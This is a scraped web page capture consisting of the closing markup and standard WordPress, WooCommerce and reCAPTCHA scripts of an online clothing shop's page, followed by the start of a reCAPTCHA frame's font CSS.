</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/">Exclusive Edition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://komeraneza.shop/contact/">Contact</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><i class="fa fa-youtube-play"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><i class="fa fa-instagram"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/komeraneza.shop\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"6201","rooturl":"https://komeraneza.shop","loveNonce":"ef635c8ca8"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/priority.js?ver=14.0.7" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js?ver=3.3.8" id="fancyBox-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"6201","rooturl":"https://komeraneza.shop","disqusComments":"false","loveNonce":"ef635c8ca8","mapApiKey":""};
var nectarOptions = {"quick_search":"true","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/init.js?ver=14.0.7" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7cb5aa83c8ad8287b58dadf7fe4dc2be","fragment_name":"wc_fragments_7cb5aa83c8ad8287b58dadf7fe4dc2be","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://komeraneza.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://komeraneza.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&co=aHR0cHM6Ly9rb21lcmFuZXphLnNob3A6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k98xtd3mu0sr
body_size: 48802
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
